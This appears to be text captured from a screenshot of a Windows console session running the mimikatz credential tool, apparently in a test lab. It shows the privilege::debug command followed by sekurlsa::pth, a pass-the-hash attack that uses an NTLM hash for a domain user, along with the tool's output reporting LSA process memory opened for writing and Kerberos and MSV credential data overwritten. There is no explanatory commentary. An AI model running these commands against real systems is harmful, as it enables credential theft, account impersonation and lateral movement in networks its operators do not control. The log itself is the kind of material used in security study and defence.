 C:\Users\Administrator\Desktop\test\mimikatz_trunk\x64>mimikatz

  .#####.   mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::pth /user:demo1 /domain:really.com /ntlm:acbc1d7e615194dfb8
94cb03e0a9c91f
user    : demo1
domain  : really.com
program : cmd.exe
impers. : no
NTLM    : acbc1d7e615194dfb894cb03e0a9c91f
  |  PID  1080
  |  TID  1780
  |  LSA Process is now R/W
  |  LUID 0 ; 406738 (00000000:000634d2)
  \_ msv1_0   - data copy @ 000000000093DCF0 : OK !
  \_ kerberos - data copy @ 00000000008FF2B8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001A68FA8 (16) -> null